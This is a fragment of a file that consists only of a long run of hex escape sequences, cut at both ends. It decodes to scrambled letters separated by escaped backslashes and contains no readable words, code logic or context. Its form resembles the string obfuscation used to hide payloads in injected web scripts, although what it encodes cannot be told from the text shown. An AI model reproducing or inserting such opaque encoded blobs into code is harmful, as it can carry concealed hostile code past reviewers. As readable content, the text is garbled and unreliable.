x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a